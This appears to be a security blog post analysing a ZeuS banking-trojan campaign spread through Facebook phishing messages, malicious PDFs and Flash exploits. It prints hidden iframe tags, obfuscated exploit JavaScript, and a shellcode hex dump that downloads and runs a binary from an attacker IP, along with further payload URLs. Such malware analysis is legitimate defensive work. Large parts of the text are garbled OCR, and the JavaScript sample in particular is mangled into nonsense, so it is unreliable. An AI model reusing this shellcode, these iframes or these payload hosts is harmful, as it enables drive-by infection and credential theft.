## **ZeuS spreading via Facebook**

**eternal-todo.com**[/blog/zeus-spreading-facebook](http://eternal-todo.com/blog/zeus-spreading-facebook)

ZeuS is still the talk of the town. It's downloaded through fake antivirus, downloaders and several exploit kits. Of course, the best-known social networking site couldn't be out of this. Last week we could see some Facebook messages like the following:

|           | XXX           | 27 de enero a las 11:06                                                                                                                 |
|-----------|---------------|-----------------------------------------------------------------------------------------------------------------------------------------|
|           | buena suerte! | esto es realmente la tua foto?! http://readthis313475644147170803236.easy-<br>sharez.com/gp735tg/<br>Enviado a través de Facebook Móvil |
| Respuesta |               |                                                                                                                                         |

The link in the message would take the users to a Facebook phishing page where they were requested to authenticate. Simultaneously, obfuscated Javascript code was being executed, creating a hidden iframe in the page body:

| ×                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                                                                                                                                                                                                                                                                                                                | <b>Date: Forebook - Hotilla Herbs:</b> |   | <b>Industria</b> |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------|---|------------------|
| Anhie Educ Ve Harrist Banadows Herschieder Ande<br>6 0 2 B Hauti Alexandria August 11 2 0 3                                                                                                                                                                                                                                                                                                                                                                                                                                     | $\mathbb{E}[\mathbf{x}]\times\mathbf{Q}\mathbf{x}$ loops                                                                                                                                                                                                                                                                                       |                                        |   |                  |
| facebook                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                                                                                                                                                                                |                                        |   |                  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | Fecabook to quodo a comunicação a compartir con las porsonas que conocer-                                                                                                                                                                                                                                                                      |                                        |   |                  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | Fisicar en Escritorek<br>Usind debe exter constitute personalizate<br>mean visit the<br>1147414<br>which when it is:<br>Contexestor                                                                                                                                                                                                            | CON derivationally                     |   |                  |
| V II counts   HHA .   CAL Send COR  Ind .                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                                                                                                                                                |                                        | P | <b>DIG Got</b>   |
| <b>Editer</b><br>londy/ingle_suppl < him?<br>as strain.<br>iii whenale<br>withing clears inguit page of high computer space was world's wrepper consist on anti-<br>A STORE VIEW OF MILITARY TO THERE INSTITUTE THE MAIL CORRECT BUILDING OF A<br>THE R. P. LEWIS CO., LANSING, MICH. 49-14039-1-120-2<br>Il martato<br>TICE NATCHE IMMIDITED ORIGINAL VALUANT CONTEMPTIVE DEATH ROADS SIGN CERTAPORT NOW CONTRACTS AN ACCOUNTABLE PROTECTIVE AND RESIDENCES.<br>ANCYLIPE-<br>it why to 'study' season's<br>A Books<br>which is | Estilar Magustacion Edit<br>olling Forest D<br>holy 1.<br>background: attriver next<br>resear acres or de-<br>colars attition.<br>direction: live<br>funt-Femily: "Iunide<br>grands", Langes resident, and all<br>m(T)<br>Torot-41.19 ( 11.24)<br><b>MATELAC R</b><br>padd by R.<br>tunt-ailst- latt:<br>umawak kata: anasi:<br>$\blacksquare$ |                                        |   |                  |

This iframe redirected the user to another web page with two more iframes:

<iframe g1g="321" src="xd/pdf.pdf" l="56" height="31" width="13"> <iframe g1g="321" src="xd/sNode.php" l="56" height="31" width="13">

After advancing further, we arrived to a directory listing in the same server:| G                |                                                    | Index of |
|------------------|----------------------------------------------------|----------|
| Archiva          | Editar Ver Historial Marcadores Herramientas Ayuda |          |
|                  | http://109.95.115.35/fsp/xd/                       |          |
| Index of /fsp/xd |                                                    |          |
| Name             | Last modified<br><b>Size Description</b>           |          |
| Parent Directory |                                                    |          |
| <b>Ti</b> ff.js  | 22-Oct-2009 03:34                                  |          |
| ? ie. is         | 06-Nov-2009 03:25 5.9K                             |          |
| ie2.js<br>21     | 06-Nov-2009 03:27 5.1K                             |          |
| nowTrue.swf      | 22-Oct-2009 09:01 45K                              |          |
| opera.is         | 27-Oct-2009 07:08<br>0                             |          |
| pdf.pdf          | 15-Jun-2005 11:12 30K                              |          |
| sNode.php        | 15-Jun-2005 11:12 2.4K                             |          |
| ? swf.swf        | 15-Jun-2005 11:12 10K                              |          |

Apache/2.2.3 (CentOS) Server at 109.95.115.35 Port 80

22-Oct-2009 02:17 6.7K

swfobject.js

The PDF file intended to be downloaded was a malicious file executing obfuscated Javascript code and containing three vulnerabilities, which were exploited depending on the PDF reader version in use:

```
function s95d36p26mD9() {<br>war x84t92m99x76 = app.viewerVersion.toString();<br>x84t92m99x76 = x84t92n98x76.charkt(0), vi);<br>var p816a4v7 = new Array(x84t92m99x76.charkt(0), x84t92m89x76.charkt(1), x84t92m89x76.charkt(2));<br>if ({
\begin{minipage}{.4\textwidth} \begin{minipage}{.4\textwidth} \begin{itemize} \begin{itemize} \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \color{red}{\textbf{1}} & \colorif (\frac{15016a4v7(0) < 9111}{2229328111} (\frac{15016a4v7(0) - 9}{229328111} \rightarrow app.doc.Collab.geticon
3\verts95d36p26a09(1)
```
## The three exploits had identical shellcode:

| Unescaped bytes:                      |    |  |  |  |                                                 |  |  |  |  |  |  |                                           |                                |
|---------------------------------------|----|--|--|--|-------------------------------------------------|--|--|--|--|--|--|-------------------------------------------|--------------------------------|
|                                       |    |  |  |  | 33 c0 64 8b 40 30 78 0c 8b 40 0c 8b 70 1c ad 8b |  |  |  |  |  |  |                                           | 3.d.@0x@p                      |
| 58                                    |    |  |  |  | 08 eb 09 8b 40 34 8d 40 7c 8b 58 3c 6a 44 5a    |  |  |  |  |  |  |                                           | $X04.0$ .X <jdz< td=""></jdz<> |
| d1                                    |    |  |  |  | e2 2b e2 8b ec eb 4f 5a 52 83 ea 56 89 55 04    |  |  |  |  |  |  |                                           | $$ + $$ 02RV.U.                |
| 56                                    |    |  |  |  | 57 8b 73 3c 8b 74 33 78 03 f3 56 8b 76 20 03    |  |  |  |  |  |  |                                           | W.S < .13x. .V.v.              |
| f3                                    |    |  |  |  | 33 c9 49 50 41 ad 33 ff 36 0f be 14 03 38 f2    |  |  |  |  |  |  |                                           | $.3.$ IPA. $3.68.$             |
| 74                                    |    |  |  |  | 08 c1 cf 0d 03 fa 40 eb ef 58 3b f8 75 e5 5e    |  |  |  |  |  |  |                                           | $t$ @X;.u.^                    |
| 8b                                    |    |  |  |  | 46 24 03 c3 66 8b 0c 48 8b 56 1c 03 d3 8b 04    |  |  |  |  |  |  |                                           | .F\$fH.V                       |
|                                       |    |  |  |  | 8a 03 c3 5f 5e 50 c3 8d 7d 08 57 52 b8 33 ca 8a |  |  |  |  |  |  |                                           | $^{\wedge}P$ }.WR.3            |
| 5b                                    |    |  |  |  | e8 a2 ff ff ff 32 c0 8b f7 f2 ae 4f b8 65 2e    |  |  |  |  |  |  |                                           | [20.e.]                        |
| 65                                    |    |  |  |  | 78 ab 66 98 66 ab 33 c0 b8 61 64 00 00 50 68    |  |  |  |  |  |  |                                           | ex.f.f.3adPhl                  |
| 54                                    |    |  |  |  | 68 72 65 35 24 1c 69 74 50 54 53 b8 aa fc 0d    |  |  |  |  |  |  |                                           | Thre5\$.itPTS                  |
| 7c                                    |    |  |  |  | ff 55 04 8b f8 83 c4 0c b0 6c 8a e0 98 50 68    |  |  |  |  |  |  |                                           | .01P <sub>h</sub>              |
| 6f                                    | бe |  |  |  | 2e 64 68 75 72 6c 6d 54 b8 8e 4e 0e ec ff       |  |  |  |  |  |  |                                           | on.dhurlmTN                    |
|                                       |    |  |  |  | 55 04 93 50 33 c0 50 50 56 8b 55 04 83 c2 7f 83 |  |  |  |  |  |  |                                           | U. P3.PPV.U.                   |
| c2                                    |    |  |  |  | 4c 52 50 b8 36 la 2f 70 ff 55 04 5b 57 56 b8    |  |  |  |  |  |  |                                           | .LRP.6./p.U.[WV.]              |
| 98                                    | fe |  |  |  | 8a 0e ff 55 04 6a 00 ff d7 68 74 74 70 3a       |  |  |  |  |  |  |                                           | $\ldots \ldots$ U.jhttp:       |
| 2f                                    | 2f |  |  |  |                                                 |  |  |  |  |  |  | 31 30 39 2e 39 35 2e 31 31 34 2e 32 35 33 | //109.95.114.253               |
| 2f                                    | 66 |  |  |  | 62 6b 65 73 70 2f 6c 6f 61 64 2e 70 68 70       |  |  |  |  |  |  |                                           | /fbkesp/load.php               |
|                                       |    |  |  |  |                                                 |  |  |  |  |  |  |                                           |                                |
| URLs in shellcode:                    |    |  |  |  |                                                 |  |  |  |  |  |  |                                           |                                |
| http://109.95.114.253/fbkesp/load.php |    |  |  |  |                                                 |  |  |  |  |  |  |                                           |                                |
|                                       |    |  |  |  |                                                 |  |  |  |  |  |  |                                           |                                |As it can see seen, the shellcode allowed downloading and launching a [binary](http://www.virustotal.com/analisis/1d45b5acfbdcdf803ac25522d3c3395ff9416a9e8bd3928dba94da64b64b829e-1264762742) from the URL of the last image. This binary was a ZeuS sample, version 1.3.2.4, which was installed in the system as sdra64.exe.

On the other hand, the sNode.php file would try to exploit a flash vulnerability through the execution of the [nowTrue.swf](http://www.virustotal.com/analisis/de54327ae5b208f1f45704d41ef03c02758f7f12c2f63907db70429629c44df3-1264464990) file after loading in memory a shellcode very similar to the last one, but in this case the binary was downloaded from the following URL:

hxxp://109.95.115.35/fsp/load.php?id=5

This [binary](http://www.virustotal.com/analisis/11cd4b85e28fdc01095813cb3d7bf8037e2a15820e3e93ab26b5c5687f87d88a-1265052410) had a different MD5, but its behavior was identical, being a 1.3.2.4. version ZeuS too.

Additionally, when the data requested is filled in the Facebook phishing page they are sent to another URL. At the moment of the analysis this URL contained an incorrect domain, not redirecting correctly:



However, after changing this malformed domain by the IP server, it became possible to get to the desired web page, where a pop-up would inform about the need to upload the Adobe Flash Player version and provide a new binary called [update.exe](http://www.virustotal.com/analisis/1999ba265cd51c94e8ae3a6038b3775bf9a49d6fe57d75dbf1726921af8a7ab2-1265054045) to do it. There was another link in the same page to download another binary, photo.exe, with the same MD5 as update.exe. Both of them have a different MD5 than the rest of commented binaries, but they still have the same behavior: 1.3.2.4 version ZeuS.